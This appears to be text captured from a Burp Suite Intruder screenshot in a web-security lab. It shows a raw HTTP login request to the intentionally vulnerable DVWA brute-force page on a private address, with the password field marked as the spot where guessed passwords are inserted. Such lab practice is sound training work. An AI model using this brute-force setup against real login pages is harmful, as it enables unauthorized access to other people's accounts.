 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.201.149
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§password§&Login=Login HTTP/1.1
2 Host: 192.168.201.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.201.149/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=uitdooscaev668qng96hju3vh8
10 Upgrade-Insecure-Requests: 1